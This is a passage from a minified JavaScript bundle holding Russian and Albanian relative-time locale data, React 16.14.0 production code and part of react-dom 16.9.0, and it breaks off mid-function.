назад",other:"{0} секунды назад"}}},"second-short":{displayName:"сек.",relative:{0:"сейчас"},relativeTime:{future:{one:"через {0} сек.",few:"через {0} сек.",many:"через {0} сек.",other:"через {0} сек."},past:{one:"{0} сек. назад",few:"{0} сек. назад",many:"{0} сек. назад",other:"{0} сек. назад"}}}}},{locale:"ru-BY",parentLocale:"ru"},{locale:"ru-KG",parentLocale:"ru"},{locale:"ru-KZ",parentLocale:"ru"},{locale:"ru-MD",parentLocale:"ru"},{locale:"ru-UA",parentLocale:"ru"}]}()},,,function(e,t,n){e.exports=function(){"use strict";return[{locale:"sq",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=Number(n[0])==e,o=r&&n[0].slice(-1),i=r&&n[0].slice(-2);return t?1==e?"one":4==o&&14!=i?"many":"other":1==e?"one":"other"},fields:{year:{displayName:"vit",relative:{0:"sivjet",1:"mot","-1":"vjet"},relativeTime:{future:{one:"pas {0} viti",other:"pas {0} vjetësh"},past:{one:"{0} vit më parë",other:"{0} vjet më parë"}}},"year-short":{displayName:"vit",relative:{0:"këtë vit",1:"vitin e ardhshëm","-1":"vitin e kaluar"},relativeTime:{future:{one:"pas {0} viti",other:"pas {0} vjetësh"},past:{one:"{0} vit më parë",other:"{0} vjet më parë"}}},month:{displayName:"muaj",relative:{0:"këtë muaj",1:"muajin e ardhshëm","-1":"muajin e kaluar"},relativeTime:{future:{one:"pas {0} muaji",other:"pas {0} muajsh"},past:{one:"{0} muaj më parë",other:"{0} muaj më parë"}}},"month-short":{displayName:"muaj",relative:{0:"këtë muaj",1:"muajin e ardhshëm","-1":"muajin e kaluar"},relativeTime:{future:{one:"pas {0} muaji",other:"pas {0} muajsh"},past:{one:"{0} muaj më parë",other:"{0} muaj më parë"}}},day:{displayName:"ditë",relative:{0:"sot",1:"nesër","-1":"dje"},relativeTime:{future:{one:"pas {0} dite",other:"pas {0} ditësh"},past:{one:"{0} ditë më parë",other:"{0} ditë më parë"}}},"day-short":{displayName:"ditë",relative:{0:"sot",1:"nesër","-1":"dje"},relativeTime:{future:{one:"pas {0} dite",other:"pas {0} ditësh"},past:{one:"{0} ditë më parë",other:"{0} ditë më parë"}}},hour:{displayName:"orë",relative:{0:"këtë orë"},relativeTime:{future:{one:"pas {0} ore",other:"pas {0} orësh"},past:{one:"{0} orë më parë",other:"{0} orë më parë"}}},"hour-short":{displayName:"orë",relative:{0:"këtë orë"},relativeTime:{future:{one:"pas {0} ore",other:"pas {0} orësh"},past:{one:"{0} orë më parë",other:"{0} orë më parë"}}},minute:{displayName:"minutë",relative:{0:"këtë minutë"},relativeTime:{future:{one:"pas {0} minute",other:"pas {0} minutash"},past:{one:"{0} minutë më parë",other:"{0} minuta më parë"}}},"minute-short":{displayName:"min",relative:{0:"këtë minutë"},relativeTime:{future:{one:"pas {0} min",other:"pas {0} min"},past:{one:"{0} min më parë",other:"{0} min më parë"}}},second:{displayName:"sekondë",relative:{0:"tani"},relativeTime:{future:{one:"pas {0} sekonde",other:"pas {0} sekondash"},past:{one:"{0} sekondë më parë",other:"{0} sekonda më parë"}}},"second-short":{displayName:"sek",relative:{0:"tani"},relativeTime:{future:{one:"pas {0} sek",other:"pas {0} sek"},past:{one:"{0} sek më parë",other:"{0} sek më parë"}}}}},{locale:"sq-MK",parentLocale:"sq"},{locale:"sq-XK",parentLocale:"sq"}]}()},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";
/** @license React v16.14.0
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(190),o="function"==typeof Symbol&&Symbol.for,i=o?Symbol.for("react.element"):60103,a=o?Symbol.for("react.portal"):60106,u=o?Symbol.for("react.fragment"):60107,l=o?Symbol.for("react.strict_mode"):60108,s=o?Symbol.for("react.profiler"):60114,c=o?Symbol.for("react.provider"):60109,f=o?Symbol.for("react.context"):60110,p=o?Symbol.for("react.forward_ref"):60112,d=o?Symbol.for("react.suspense"):60113,h=o?Symbol.for("react.memo"):60115,v=o?Symbol.for("react.lazy"):60116,m="function"==typeof Symbol&&Symbol.iterator;function y(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var g={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},b={};function _(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||g}function w(){}function x(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||g}_.prototype.isReactComponent={},_.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(y(85));this.updater.enqueueSetState(this,e,t,"setState")},_.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},w.prototype=_.prototype;var E=x.prototype=new w;E.constructor=x,r(E,_.prototype),E.isPureReactComponent=!0;var S={current:null},O=Object.prototype.hasOwnProperty,T={key:!0,ref:!0,__self:!0,__source:!0};function k(e,t,n){var r,o={},a=null,u=null;if(null!=t)for(r in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(a=""+t.key),t)O.call(t,r)&&!T.hasOwnProperty(r)&&(o[r]=t[r]);var l=arguments.length-2;if(1===l)o.children=n;else if(1<l){for(var s=Array(l),c=0;c<l;c++)s[c]=arguments[c+2];o.children=s}if(e&&e.defaultProps)for(r in l=e.defaultProps)void 0===o[r]&&(o[r]=l[r]);return{$$typeof:i,type:e,key:a,ref:u,props:o,_owner:S.current}}function C(e){return"object"==typeof e&&null!==e&&e.$$typeof===i}var P=/\/+/g,j=[];function A(e,t,n,r){if(j.length){var o=j.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function M(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>j.length&&j.push(e)}function N(e,t,n){return null==e?0:function e(t,n,r,o){var u=typeof t;"undefined"!==u&&"boolean"!==u||(t=null);var l=!1;if(null===t)l=!0;else switch(u){case"string":case"number":l=!0;break;case"object":switch(t.$$typeof){case i:case a:l=!0}}if(l)return r(o,t,""===n?"."+R(t,0):n),1;if(l=0,n=""===n?".":n+":",Array.isArray(t))for(var s=0;s<t.length;s++){var c=n+R(u=t[s],s);l+=e(u,c,r,o)}else if(null===t||"object"!=typeof t?c=null:c="function"==typeof(c=m&&t[m]||t["@@iterator"])?c:null,"function"==typeof c)for(t=c.call(t),s=0;!(u=t.next()).done;)l+=e(u=u.value,c=n+R(u,s++),r,o);else if("object"===u)throw r=""+t,Error(y(31,"[object Object]"===r?"object with keys {"+Object.keys(t).join(", ")+"}":r,""));return l}(e,"",t,n)}function R(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function I(e,t){e.func.call(e.context,t,e.count++)}function D(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?L(e,r,n,(function(e){return e})):null!=e&&(C(e)&&(e=function(e,t){return{$$typeof:i,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(P,"$&/")+"/")+n)),r.push(e))}function L(e,t,n,r,o){var i="";null!=n&&(i=(""+n).replace(P,"$&/")+"/"),N(e,D,t=A(t,i,r,o)),M(t)}var F={current:null};function z(){var e=F.current;if(null===e)throw Error(y(321));return e}var U={ReactCurrentDispatcher:F,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:S,IsSomeRendererActing:{current:!1},assign:r};t.Children={map:function(e,t,n){if(null==e)return e;var r=[];return L(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;N(e,I,t=A(null,null,t,n)),M(t)},count:function(e){return N(e,(function(){return null}),null)},toArray:function(e){var t=[];return L(e,t,null,(function(e){return e})),t},only:function(e){if(!C(e))throw Error(y(143));return e}},t.Component=_,t.Fragment=u,t.Profiler=s,t.PureComponent=x,t.StrictMode=l,t.Suspense=d,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=U,t.cloneElement=function(e,t,n){if(null==e)throw Error(y(267,e));var o=r({},e.props),a=e.key,u=e.ref,l=e._owner;if(null!=t){if(void 0!==t.ref&&(u=t.ref,l=S.current),void 0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps;for(c in t)O.call(t,c)&&!T.hasOwnProperty(c)&&(o[c]=void 0===t[c]&&void 0!==s?s[c]:t[c])}var c=arguments.length-2;if(1===c)o.children=n;else if(1<c){s=Array(c);for(var f=0;f<c;f++)s[f]=arguments[f+2];o.children=s}return{$$typeof:i,type:e.type,key:a,ref:u,props:o,_owner:l}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:f,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:c,_context:e},e.Consumer=e},t.createElement=k,t.createFactory=function(e){var t=k.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:p,render:e}},t.isValidElement=C,t.lazy=function(e){return{$$typeof:v,_ctor:e,_status:-1,_result:null}},t.memo=function(e,t){return{$$typeof:h,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return z().useCallback(e,t)},t.useContext=function(e,t){return z().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return z().useEffect(e,t)},t.useImperativeHandle=function(e,t,n){return z().useImperativeHandle(e,t,n)},t.useLayoutEffect=function(e,t){return z().useLayoutEffect(e,t)},t.useMemo=function(e,t){return z().useMemo(e,t)},t.useReducer=function(e,t,n){return z().useReducer(e,t,n)},t.useRef=function(e){return z().useRef(e)},t.useState=function(e){return z().useState(e)},t.version="16.14.0"},function(e,t,n){"use strict";
/** @license React v16.9.0
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(0),o=n(190),i=n(1166);function a(e){for(var t=e.message,n="https://reactjs.org/docs/error-decoder.html?invariant="+t,r=1;r<arguments.length;r++)n+="&args[]="+encodeURIComponent(arguments[r]);return e.message="Minified React error #"+t+"; visit "+n+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",e}if(!r)throw a(Error(227));var u=null,l={};function s(){if(u)for(var e in l){var t=l[e],n=u.indexOf(e);if(!(-1<n))throw a(Error(96),e);if(!f[n]){if(!t.extractEvents)throw a(Error(97),e);for(var r in f[n]=t,n=t.eventTypes){var o=void 0,i=n[r],s=t,d=r;if(p.hasOwnProperty(d))throw a(Error(99),d);p[d]=i;var h=i.phasedRegistrationNames;if(h){for(o in h)h.hasOwnProperty(o)&&c(h[o],s,d);o=!0}else i.registrationName?(c(i.registrationName,s,d),o=!0):o=!1;if(!o)throw a(Error(98),r,e)}}}}function c(e,t,n){if(d[e])throw a(Error(100),e);d[e]=t,h[e]=t.eventTypes[n].dependencies}var f=[],p={},d={},h={};function v(e,t,n,r,o,i,a,u,l){var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(e){this.onError(e)}}var m=!1,y=null,g=!1,b=null,_={onError:function(e){m=!0,y=e}};function w(e,t,n,r,o,i,a,u,l){m=!1,y=null,v.apply(_,arguments)}var x=null,E=null,S=null;function O(e,t,n){var r=e.type||"unknown-event";e.currentTarget=S(n),function(e,t,n,r,o,i,u,l,s){if(w.apply(this,arguments),m){if(!m)throw a(Error(198));var c=y;m=!1,y=null,g||(g=!0,b=c)}}(r,t,void 0,e),e.currentTarget=null}function T(e,t){if(null==t)throw a(Error(30));return null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function k(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var C=null;function P(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)O(e,t[r],n[r]);else t&&O(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}function j(e){if(null!==e&&(C=T(C,e)),e=C,C=null,e){if(k(e,P),C)throw a(Error(95));if(g)throw e=b,g=!1,b=null,e}}var A={injectEventPluginOrder:function(e){if(u)throw a(Error(101));u=Array.prototype.slice.call(e),s()},injectEventPluginsByName:function(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];if(!l.hasOwnProperty(t)||l[t]!==r){if(l[t])throw a(Error(102),t);l[t]=r,n=!0}}n&&s()}};function M(e,t){var n=e.stateNode;if(!n)return null;var r=x(n);if(!r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw a(Error(231),t,typeof n);return n}var N=Math.random().toString(36).slice(2),R="__reactInternalInstance$"+N,I="__reactEventHandlers$"+N;function D(e){if(e[R])return e[R];for(;!e[R];){if(!e.parentNode)return null;e=e.parentNode}return 5===(e=e[R]).tag||6===e.tag?e:null}function L(e){return!(e=e[R])||5!==e.tag&&6!==e.tag?null:e}function F(e){if(5===e.tag||6===e.tag)return e.stateNode;throw a(Error(33))}function z(e){return e[I]||null}function U(e){do{e=e.return}while(e&&5!==e.tag);return e||null}function B(e,t,n){(t=M(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=T(n._dispatchListeners,t),n._dispatchInstances=T(n._dispatchInstances,e))}function W(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=U(t);for(t=n.length;0<t--;)B(n[t],"captured",e);for(t=0;t<n.length;t++)B(n[t],"bubbled",e)}}function V(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=M(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=T(n._dispatchListeners,t),n._dispatchInstances=T(n._dispatchInstances,e))}function H(e){e&&e.dispatchConfig.registrationName&&V(e._targetInst,null,e)}function q(e){k(e,W)}var $=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement);function K(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var G={animationend:K("Animation","AnimationEnd"),animationiteration:K("Animation","AnimationIteration"),animationstart:K("Animation","AnimationStart"),transitionend:K("Transition","TransitionEnd")},Q={},Y={};function X(e){if(Q[e])return Q[e];if(!G[e])return e;var t,n=G[e];for(t in n)if(n.hasOwnProperty(t)&&t in Y)return Q[e]=n[t];return e}$&&(Y=document.createElement("div").style,"AnimationEvent"in window||(delete G.animationend.animation,delete G.animationiteration.animation,delete G.animationstart.animation),"TransitionEvent"in window||delete G.transitionend.transition);var Z=X("animationend"),J=X("animationiteration"),ee=X("animationstart"),te=X("transitionend"),ne="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),re=null,oe=null,ie=null;function ae(){if(ie)return ie;var e,t,n=oe,r=n.length,o="value"in re?re.value:re.textContent,i=o.length;for(e=0;e<r&&n[e]===o[e];e++);var a=r-e;for(t=1;t<=a&&n[r-t]===o[i-t];t++);return ie=o.slice(e,1<t?1-t:void 0)}function ue(){return!0}function le(){return!1}function se(e,t,n,r){for(var o in this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface)e.hasOwnProperty(o)&&((t=e[o])?this[o]=t(n):"target"===o?this.target=r:this[o]=n[o]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?ue:le,this.isPropagationStopped=le,this}function ce(e,t,n,r){if(this.eventPool.length){var o=this.eventPool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)}function fe(e){if(!(e instanceof this))throw a(Error(279));e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function pe(e){e.eventPool=[],e.getPooled=ce,e.release=fe}o(se.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=ue)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=ue)},persist:function(){this.isPersistent=ue},isPersistent:le,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=le,this._dispatchInstances=this._dispatchListeners=null}}),se.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},se.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var i=new t;return o(i,n.prototype),n.prototype=i,n.prototype.constructor=n,n.Interface=o({},r.Interface,e),n.extend=r.extend,pe(n),n},pe(se);var de=se.extend({data:null}),he=se.extend({data:null}),ve=[9,13,27,32],me=$&&"CompositionEvent"in window,ye=null;$&&"documentMode"in document&&(ye=document.documentMode);var ge=$&&"TextEvent"in window&&!ye,be=$&&(!me||ye&&8<ye&&11>=ye),_e=String.fromCharCode(32),we={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},xe=!1;function Ee(e,t){switch(e){case"keyup":return-1!==ve.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function Se(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var Oe=!1;var Te={eventTypes:we,extractEvents:function(e,t,n,r){var o=void 0,i=void 0;if(me)e:{switch(e){case"compositionstart":o=we.compositionStart;break e;case"compositionend":o=we.compositionEnd;break e;case"compositionupdate":o=we.compositionUpdate;break e}o=void 0}else Oe?Ee(e,n)&&(o=we.compositionEnd):"keydown"===e&&229===n.keyCode&&(o=we.compositionStart);return o?(be&&"ko"!==n.locale&&(Oe||o!==we.compositionStart?o===we.compositionEnd&&Oe&&(i=ae()):(oe="value"in(re=r)?re.value:re.textContent,Oe=!0)),o=de.getPooled(o,t,n,r),i?o.data=i:null!==(i=Se(n))&&(o.data=i),q(o),i=o):i=null,(e=ge?function(e,t){switch(e){case"compositionend":return Se(t);case"keypress":return 32!==t.which?null:(xe=!0,_e);case"textInput":return(e=t.data)===_e&&xe?null:e;default:return null}}(e,n):function(e,t){if(Oe)return"compositionend"===e||!me&&Ee(e,t)?(e=ae(),ie=oe=re=null,Oe=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return be&&"ko"!==t.locale?null:t.data;default:return null}}(e,n))?((t=he.getPooled(we.beforeInput,t,n,r)).data=e,q(t)):t=null,null===i?t:null===t?i:[i,t]}},ke=null,Ce=null,Pe=null;function je(e){if(e=E(e)){if("function"!=typeof ke)throw a(Error(280));var t=x(e.stateNode);ke(e.stateNode,e.type,t)}}function Ae(e){Ce?Pe?Pe.push(e):Pe=[e]:Ce=e}function Me(){if(Ce){var e=Ce,t=Pe;if(Pe=Ce=null,je(e),t)for(e=0;e<t.length;e++)je(t[e])}}function Ne(e,t){return e(t)}function Re(e,t,n,r){return e(t,n,r)}function Ie(){}var De=Ne,Le=!1;function Fe(){null===Ce&&null===Pe||(Ie(),Me())}var ze={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Ue(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!ze[e.type]:"textarea"===t}function Be(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function We(e){if(!$)return!1;var t=(e="on"+e)in document;return t||((t=document.createElement("div")).setAttribute(e,"return;"),t="function"==typeof t[e]),t}function Ve(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function He(e){e._valueTracker||(e._valueTracker=function(e){var t=Ve(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var o=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,i.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function qe(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Ve(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}var $e=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;$e.hasOwnProperty("ReactCurrentDispatcher")||($e.ReactCurrentDispatcher={current:null}),$e.hasOwnProperty("ReactCurrentBatchConfig")||($e.ReactCurrentBatchConfig={suspense:null});var Ke=/^(.*)[\\\/]/,Ge="function"==typeof Symbol&&Symbol.for,Qe=Ge?Symbol.for("react.element"):60103,Ye=Ge?Symbol.for("react.portal"):60106,Xe=Ge?Symbol.for("react.fragment"):60107,Ze=Ge?Symbol.for("react.strict_mode"):60108,Je=Ge?Symbol.for("react.profiler"):60114,et=Ge?Symbol.for("react.provider"):60109,tt=Ge?Symbol.for("react.context"):60110,nt=Ge?Symbol.for("react.concurrent_mode"):60111,rt=Ge?Symbol.for("react.forward_ref"):60112,ot=Ge?Symbol.for("react.suspense"):60113,it=Ge?Symbol.for("react.suspense_list"):60120,at=Ge?Symbol.for("react.memo"):60115,ut=Ge?Symbol.for("react.lazy"):60116;Ge&&Symbol.for("react.fundamental"),Ge&&Symbol.for("react.responder");var lt="function"==typeof Symbol&&Symbol.iterator;function st(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=lt&&e[lt]||e["@@iterator"])?e:null}function ct(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case Xe:return"Fragment";case Ye:return"Portal";case Je:return"Profiler";case Ze:return"StrictMode";case ot:return"Suspense";case it:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case tt:return"Context.Consumer";case et:return"Context.Provider";case rt:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case at:return ct(e.type);case ut:if(e=1===e._status?e._result:null)return ct(e)}return null}function ft(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,o=e._debugSource,i=ct(e.type);n=null,r&&(n=ct(r.type)),r=i,i="",o?i=" (at "+o.fileName.replace(Ke,"")+":"+o.lineNumber+")":n&&(i=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+i}t+=n,e=e.return}while(e);return t}var pt=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,dt=Object.prototype.hasOwnProperty,ht={},vt={};function mt(e,t,n,r,o,i){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i}var yt={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){yt[e]=new mt(e,0,!1,e,null,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];yt[t]=new mt(t,1,!1,e[1],null,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){yt[e]=new mt(e,2,!1,e.toLowerCase(),null,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){yt[e]=new mt(e,2,!1,e,null,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){yt[e]=new mt(e,3,!1,e.toLowerCase(),null,!1)})),["checked","multiple","muted","selected"].forEach((function(e){yt[e]=new mt(e,3,!0,e,null,!1)})),["capture","download"].forEach((function(e){yt[e]=new mt(e,4,!1,e,null,!1)})),["cols","rows","size","span"].forEach((function(e){yt[e]=new mt(e,6,!1,e,null,!1)})),["rowSpan","start"].forEach((function(e){yt[e]=new mt(e,5,!1,e.toLowerCase(),null,!1)}));var gt=/[\-:]([a-z])/g;function bt(e){return e[1].toUpperCase()}function _t(e,t,n,r){var o=yt.hasOwnProperty(t)?yt[t]:null;(null!==o?0===o.type:!r&&(2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1])))||(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!dt.call(vt,e)||!dt.call(ht,e)&&(pt.test(e)?vt[e]=!0:(ht[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}function wt(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function xt(e,t){var n=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function Et(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=wt(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function St(e,t){null!=(t=t.checked)&&_t(e,"checked",t,!1)}function Ot(e,t){St(e,t);var n=wt(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?kt(e,t.type,n):t.hasOwnProperty("defaultValue")&&kt(e,t.type,wt(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function Tt(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!e.defaultChecked,e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function 